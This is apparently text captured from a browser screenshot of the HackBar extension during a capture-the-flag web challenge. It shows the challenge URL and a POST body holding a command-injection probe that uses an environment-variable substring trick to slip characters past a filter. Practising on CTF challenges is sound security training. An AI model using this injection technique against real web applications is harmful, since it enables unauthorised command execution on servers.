 123
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://6c95efef-a7ca-4c87-9676-6d1c1c238a3a.challenges.ctfer.com:8080/
enctype
Use POST method
application/x-www-form-urlencoded
Body
cmd=echo${PHP_EXTRA_CONFIGURE_ARGS:12:1}123